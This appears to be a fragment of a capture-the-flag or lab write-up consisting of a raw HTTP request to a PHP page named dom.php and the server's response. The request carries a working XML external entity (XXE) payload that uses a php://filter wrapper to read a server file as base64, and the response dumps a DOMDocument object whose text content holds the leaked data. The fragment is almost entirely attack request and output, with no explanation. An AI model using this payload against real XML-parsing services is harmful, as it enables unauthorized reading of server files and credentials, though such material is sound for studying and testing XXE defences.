 GET /dom.php HTTP/1.1
Host: 45.76.51.219:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 196
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=hint" >]>
<root>
<name>&xxe;</name>
</root>
Host: 45.76.51.219:8090
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
DOMDocument Object
(
[doctype] => (object value omitted)
[implementation] => (object value omitted)
[documentElement] => (object value omitted)
[actualEncoding] => utf-8
[encoding] => utf-8
[xmlEncoding] => utf-8
[standalone] => 1
[xmlStandalone] => 1
[version] => 1.0
[xmlVersion] => 1.0
[strictErrorChecking] => 1
[documentURI] => /var/www/html/
[config] =>
[formatOutput] =>
[validateOnParse] =>
[resolveExternals] =>
[preserveWhiteSpace] => 1
[recover] =>
[substituteEntities] =>
[nodeName] => #document
[nodeValue] =>
[nodeType] => 9
[parentNode] =>
[childNodes] => (object value omitted)
[firstChild] => (object value omitted)
[lastChild] => (object value omitted)
[previousSibling] =>
[nextSibling] =>
[attributes] =>
[ownerDocument] =>
[namespaceURI] =>
[prefix] =>
[localName] =>
[baseURI] => /var/www/html/
[textContent] =>
KyOtdmFyCistLSOtLXd3dworLSOtLSOtLS1odG1sCistLSOtLSOtLSOtLWRvbS5waHAKKyOtLSOtLSOtLSO
taW5kZXgucGhwCistLSOtLSOtLSOtLUYxQTkKKyOtLSOtLSOtLSOtaGludAo=
)